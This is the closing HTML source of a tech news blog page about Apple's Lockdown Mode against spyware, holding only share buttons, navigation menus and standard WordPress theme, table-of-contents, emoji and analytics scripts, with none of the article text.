                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fapple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost%2F" data-image-url="" data-title="Apple%20is%20working%20on%20a%20Lockdown%20Mode%20for%20iPhones%2C%20iPads%20and%20Macs%20to%20protect%20against%20spyware-%20Technology%20News%2C%20Firstpost" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fapple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost%2F" data-image-url="" data-title="Apple%20is%20working%20on%20a%20Lockdown%20Mode%20for%20iPhones%2C%20iPads%20and%20Macs%20to%20protect%20against%20spyware-%20Technology%20News%2C%20Firstpost%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/07/apple-is-working-on-a-lockdown-mode-for-iphones-ipads-and-macs-to-protect-against-spyware-technology-news-firstpost","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2346","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
